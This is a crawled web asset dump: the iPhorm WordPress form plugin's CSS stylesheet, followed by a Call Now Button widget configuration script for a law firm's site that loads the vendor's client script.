.iphorm-input-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-email.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > input {
    margin-top: 0;
}

/*Submit button*/
.iphorm-submit-wrap {margin: 10px 0}
.iphorm-submit-input-wrap {
	float: left;
}
.iphorm-submit-wrap button {
	border: none;
	background: none;
	text-align: center;
	width: auto;
	overflow: visible;
	white-space: nowrap;
	padding: 0;
	margin: 0;
	height: auto;
	line-height: auto;
	cursor: pointer;
	margin-right: 5px;
}
.iphorm-submit-wrap button:active {
	background: none;
	border: none;
	padding: 0;
}
.iphorm-submit-wrap button span, .iphorm-submit-wrap button em {
	display: block;
	line-height: 27px;
	margin: 0;
	color: #000;
	cursor: pointer;
}
.iphorm-submit-wrap button span {
	padding-left: 20px;
	background: #EEE;
	border: solid 1px #DDD;
}
.iphorm-submit-wrap button em {
	font-style: normal;
	padding-right: 20px;
	background: #EEE;
}
.iphorm-submit-wrap button:hover em {
	background: #ddd;
}
.iphorm-submit-wrap button:active em {
	background: #ccc;
}
.iphorm-submit-wrap button:hover span {
	background: #ddd;
}
.iphorm-submit-wrap button:active span {
	background: #ccc;
}

/*Loading the submit*/
.iphorm-loading-wrap {
    display: none;
	float: left;
	height: 20px;
	line-height: 20px;
	text-align: center;
	padding-top: 5px;
}
.iphorm-loading-wrap .iphorm-loading {
	font-style: italic;
	text-indent: -9999px;
	display: block;
	min-width: 30px;
	background: transparent url(../images/default-loading.gif) no-repeat center center;
}

/*Errors*/
.iphorm-errors {
    display: none;
}
.iphorm-errors-list {
	margin: 0;
	padding: 3px 0 6px 0;
}
.iphorm-errors-list > .iphorm-error {
	padding: 3px 10px 3px 25px;
	margin: 0;
	line-height: 16px;
	background: #F3CAC7 url(../images/error.png) no-repeat 3px center;
	color: #000;
	font-size: 12px;
	font-weight: normal;
	display: inline-block;
	border: 1px solid #fa8b83;
	float: left;
}
.iphorm-labels-left > .iphorm-element-spacer > .iphorm-errors-wrap {margin-left: 150px;}
.iphorm-labels-left > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list > .iphorm-error {margin-left: 10px !important;}
.iphorm-labels-above > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list .iphorm-error,
.iphorm-labels-inside > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list .iphorm-error
{margin-left: 0 !important;}
/*File upload errors*/
.iphorm-queue-errors {
    display: none;
}
.iphorm-queue-errors {
	margin: 0;
	padding: 0 0 10px 0;
}
.iphorm-queue-errors-list > .iphorm-queue-error {
	padding: 3px 10px 3px 25px;
	margin: 0;
	line-height: 16px;
	background: #F3CAC7 url(../images/error.png) no-repeat 3px center;
	color: #000;
	font-size: 12px;
	font-weight: normal;
	display: inline-block;
	border: 1px solid #fa8b83;
	float: left;
}
/*Success message*/
.iphorm-success-message {
    background: #cef4a9 url(../images/success.png) no-repeat 14px center;
    padding: 8px 20px 8px 45px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #80bb48;
	font-weight: normal;
	color: #000;
}
/*iPhorm referal link*/
.iphorm-referral-link a {
	text-decoration: none;
	color: #0F83CA;
}
.iphorm-referral-link a:hover {
	color: #292929;
}
/*Datepicker*/
.iphorm-input-wrap-date-select-wrap {
	float: left;
}
.iphorm-datepicker-icon {
    display: none; /* Set to inline-block in JS */
    height: 24px;
    width: 24px;
    background: url(../images/date-picker.png) no-repeat left center;
    cursor: pointer;
	float: left;
	margin: 2px 0 0 2px;
}
/*This can't be namespaced*/
.ui-datepicker {
    z-index: 25000 !important;
}
#ui-datepicker-div {
	font-size: 14px;
}
#ui-datepicker-div table {
	line-height: 1.2;
}
/*Fixes for consistent browsing*/
.iphorm-input-wrap .iphorm-element-file-inner input[type="file"] {text-shadow: none !important;}
*:first-child+html .iphorm-input-wrap select {background: transparent !important; color:#000 !important;}
*:first-child+html .iphorm-input-wrap select option {background: #fff !important; color:#000 !important;}
.iphorm-input-radio-li input[type="radio"] {background: transparent !important; border: none transparent !important;}
.iphorm-input-checkbox-li input[type="checkbox"] {background: transparent !important; border: none transparent !important;}

/*Hide FOUC*/
.iphorm-js .iphorm-input-wrap-file {
    display: none;
}
/*Tooltip icons*/
.iphorm-tooltip-icon {
    width: 15px;
    height: 15px;
    background: url(../images/help-icon.png) no-repeat right bottom;
	display: inline-block;
	cursor: pointer;
	margin: 0 0 0 5px;
}
.iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon {
	position: absolute;
	right: -20px;
	top: 0;
}
.iphorm-tooltip-icon-content {
    display: none;
}
/*Conditional logic*/
.iphorm-js .iphorm-has-logic {
    visibility: hidden;
}
/*Fancybox*/
#fancybox-content .iphorm-inner {
    padding: 15px;
}
#fancybox-content .iphorm-edit-form-wrap {
	display: none;
}
/*User defined widths don't work in IE7 - reverts back to auto*/
*:first-child+html .selector > span {width: auto !important;}
*:first-child+html .selector > select {width: auto !important;}
/* "Fitvids" jQuery plugin fix */
.iphorm-swfupload-browse .fluid-width-video-wrapper {
    position: static !important;
    margin: 0 !important;
    padding: 0 !important;
    height: auto !important;
}
/* Uniform fixes */
.iphorm-uniform-theme-default .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-default .iphorm div.selector.fixedWidth span,
.iphorm-uniform-theme-aristo .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-aristo .iphorm div.selector.fixedWidth span,
.iphorm-uniform-theme-agent .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-agent .iphorm div.selector.fixedWidth span {
    width: auto;
}
.iphorm-uniform-theme-default .iphorm div.selector,
.iphorm-uniform-theme-aristo .iphorm div.selector,
.iphorm-uniform-theme-agent .iphorm div.selector {
	font-size: 13px;
	font-weight: normal;
}
.iphorm-uniform-theme-default .iphorm div.selector select,
.iphorm-uniform-theme-aristo .iphorm div.selector select,
.iphorm-uniform-theme-agent .iphorm div.selector select {
	font-size: 13px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader span.action {
    font-size: 11px;
    font-weight: bold;
}
.iphorm-uniform-theme-aristo .iphorm div.selector span,
.iphorm-uniform-theme-agent .iphorm div.selector span {
    padding-right: 29px;
}
.iphorm-uniform-theme-aristo .iphorm div.checker,
.iphorm-uniform-theme-aristo .iphorm div.radio,
.iphorm-uniform-theme-agent .iphorm div.checker,
.iphorm-uniform-theme-agent .iphorm div.radio {
    margin-right: 3px;
}
.iphorm-uniform-theme-agent .iphorm div.selector span {
    text-shadow: none;
}
.iphorm-uniform-theme-agent .iphorm div.selector span {
    padding-right: 34px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.action {
    color: #242424;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover, .iphorm-uniform-theme-default .iphorm div.uploader.focus {
    background-position: 0 -297px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover, .iphorm-uniform-theme-agent .iphorm div.uploader.focus {
    background-position: 0 -366px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover, .iphorm-uniform-theme-aristo .iphorm div.uploader.focus {
    background-position: 0 -366px;
}
.iphorm-uniform-theme-default .iphorm div.uploader {
	background: none;
	margin-left: -4px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.filename {
	background-image: url("../js/uniform/themes/default/images/sprite.png");
    background-repeat: no-repeat;
    background-position: 0 -299px;
    margin-top: 0;
    margin-bottom: 0;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.action {
	background-color: transparent;
	height: 24px;
	line-height: 24px;
	background-position: right -439px;
	width: 80px;
	padding-right: 2px;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-default .iphorm div.uploader.focus span.action {
	background-position: right -439px;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-default .iphorm div.uploader.focus.active span.action {
	background-position: right -439px;
    line-height: 26px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader {
    background: none;
    width: 199px;
    margin-bottom: 0;
    margin-left: -8px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader span.filename {
    background-image: url("../js/uniform/themes/agent/images/sprite-agent.png");
    background-repeat: no-repeat;
    background-position: 0 -366px;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader span.action {
    background-color: transparent;
    background-position: right -462px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader.focus span.action {
    background-position: right -462px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader.focus.active span.action {
    background-position: right -462px;
    line-height: 34px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader {
    background: none;
    width: 199px;
    margin-left: -8px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.filename {
    background-image: url("../js/uniform/themes/aristo/images/sprite-aristo.png");
    background-repeat: no-repeat;
    background-position: 0 -370px;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.action {
	background-color: transparent;
	background-position: right -462px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-aristo .iphorm div.uploader.focus span.action {
    background-position: right -462px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-aristo .iphorm div.uploader.focus.active span.action {
    background-position: right -462px;
    line-height: 34px;
}

/* Responsive styles */

.iphorm-responsive .iphorm-elements .iphorm-element-wrap-text input,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap-password input,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap select,
.iphorm-responsive .iphorm-elements .iphorm-element-wrap textarea {
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
	/* Add border-box so padding does not cause overflow */
    .iphorm-outer.iphorm-responsive, .iphorm-outer.iphorm-responsive * {
	    -webkit-box-sizing: border-box;
	    -moz-box-sizing: border-box;
	    box-sizing: border-box;
	    max-width: 100%;
    }

    .iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-element-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-group-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-4cols > .iphorm-element-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-4cols > .iphorm-group-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-5cols > .iphorm-element-wrap,
	.iphorm-responsive .iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-5cols > .iphorm-group-wrap {
		width: 49.9%;
	}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (max-width: 767px) {
    /* Groups columns become stacked */
    .iphorm-responsive .iphorm-group-row > .iphorm-element-wrap,
    .iphorm-responsive .iphorm-group-row > .iphorm-group-wrap {
        float: none;
        width: 100% !important;
        display: block;
    }

    /* Elements become full width */
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap-text input,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap-captcha input,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap-password input,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap select,
    .iphorm-responsive .iphorm-elements .iphorm-element-wrap textarea {
        width: 100% !important;
        min-width: 100px;
    }
    .iphorm-responsive .iphorm-errors > .iphorm-error {
        float: none;
        display: block;
    }
    /* There are no elements to the right so no need for this padding */
    .iphorm-responsive .iphorm-element-spacer {
        padding-right: 0 !important;
    }

    /* Button is larger for easy clicking on small devices. */
    .iphorm-responsive .iphorm-submit-input-wrap {
        width: 100%;
    }
    .iphorm-responsive .iphorm-submit-wrap button {
        margin: 0;
        width: 100%;
    }
    .iphorm-responsive .iphorm-submit-wrap button span,
    .iphorm-responsive .iphorm-submit-wrap button em {
        line-height: 35px;
    }
    /* There is not enough room for left labels - so move them above */
    .iphorm-responsive .iphorm-labels-left > .iphorm-element-spacer > label {
        float: none;
        width: auto !important;
    }
    .iphorm-responsive .iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap,
    .iphorm-responsive .iphorm-labels-left.iphorm-element-wrap .iphorm-input-wrap,
    .iphorm-responsive .iphorm-labels-left.iphorm-element-wrap .iphorm-captcha-image-wrap {
        margin-left: 0 !important;
        padding-left: 0;
    }
    /* Make more space for the popup on devices */
    .iphorm-fancybox-wrap-responsive {
    	right: 0 !important;
    	left: 0 !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://user.callnowbutton.com/76b8dc05-b334-4086-9095-8ca0c8c604af.js
body_size: 639
content:
window.CNB_DATA = {"userId":"9579756e-9383-4b39-a819-82ab76586440","domains":[{"id":"76b8dc05-b334-4086-9095-8ca0c8c604af","name":"vakilaneh.com","type":"FREE","timezone":"Asia/Tehran","trackGA":false,"trackConversion":false,"properties":{"zindex":"2147483647","debug":"false","scale":"1","allowMultipleButtons":"true"}}],"buttons":[{"id":"037d89e3-06f9-4e1b-af81-7730481564b1","domainId":"76b8dc05-b334-4086-9095-8ca0c8c604af","active":true,"type":"SINGLE","options":{"placement":"BOTTOM_LEFT","position":null,"displayMode":"MOBILE_ONLY","animation":"SHAKE","scroll":null},"multiButtonOptions":null,"actions":["6a0daa6d-82da-4fe2-945d-cd2ebcb5ec37"],"conditions":[]}],"actions":[{"id":"6a0daa6d-82da-4fe2-945d-cd2ebcb5ec37","actionType":"PHONE","actionValue":"09127246413","properties":{"cc":"","whatsapp-placeholderMessage":"","bcc":"","subject":"","link-download":"","show-notification-count":"","link-download-enabled":"0","map-query-type":"q","body":"","message":"","link-target":"_blank","whatsapp-welcomeMessage":"","whatsapp-title":"","whatsapp-dialog-type":""},"backgroundColor":"#d60015","iconEnabled":true,"iconClass":null,"iconColor":"#FFFFFF","iconText":"call","iconType":"FONT","labelBackgroundColor":null,"labelText":"تماس با وکیلانه","schedule":{"showAlways":true,"daysOfWeek":[],"start":"08:00","stop":"17:00","timezone":"Asia/Tehran","outsideHours":null}}],"conditions":[],"options":{"cssLocation":"https://static.callnowbutton.com/css/main.css","jsLocation":"https://static.callnowbutton.com/js/client.js"}}
if (window.CNB_DATA) {  var cnb_js_script = document.createElement('script');  cnb_js_script.type = 'text/javascript';  cnb_js_script.async = 'async';  cnb_js_script.src = window.CNB_DATA.options.jsLocation;  var head = document.head || document.getElementsByTagName('head')[0];  head.appendChild(cnb_js_script);}